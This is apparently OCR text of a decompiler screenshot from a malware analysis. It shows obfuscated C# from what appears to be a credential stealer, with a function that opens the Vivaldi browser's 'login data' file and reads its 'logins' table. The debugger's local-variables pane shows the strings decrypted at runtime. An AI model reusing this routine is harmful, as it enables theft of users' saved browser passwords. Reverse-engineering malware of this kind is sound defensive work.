 568
569 // Token: 0x060002B9 RID: 697 RVA: 0x00008E0C File Offset: 0x0000700C
570 public static void smethod_4()
571 {
572 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + <Module>.smethod_0(Class3.smethod_158(), Class3.smethod_159());
573 checked
574 {
575 try
576 {
577 object obj = new GClass1(text);
578 NewLateBinding.LateCall(obj, null, <Module>.smethod_0(Class3.smethod_160(), Class3.smethod_161()), new object[]
579 {
580 Strings.StrReverse(<Module>.smethod_0(Class3.smethod_162(), Class3.smethod_163()))
581 }, null, null, null, true);
582 if (File.Exists(text))
583 {
584 int num = 0;
585 int num2 = Conversions.ToInteger(Operators.SubtractObject(NewLateBinding.LateGet(obj, null, <Module>.smethod_0(Class3.smethod_164(), Class3.smethod_165()), new objec
null, null, null), 1));
586 for (int i = num; i <= num2; i++)
587 {
588 object instance = obj;
589 Type type = null;
590 string memberName = <Module>.smethod_0(Class3.smethod_166(), Class3.smethod_167());
00 %
局部变量
名称 值 类型
Class3.smethod_160 返回 "v0C8BmIymZG7/W9dJeEzNg==" string
Class3.smethod_161 返回 "HZOXSRFㅛJZuo" string
<Module>.smethod_0 返回 "ReadTable" string
Class3.smethod_162 返回 "J9d9h5KwadWmps8Slj5eAQ==" string
Class3.smethod_163 返回 string
<Module>.smethod_0 返回 "snigol" string
Microsoft.VisualBasic.Strings.StrReverse 返回 "logins" string
Microsoft.VisualBasic.CompilerServices.NewLateBinding.Lat... false bool
text @"C:\Users\Shyt\AppData\Local\Vivaldi\User Data\Default\login data" string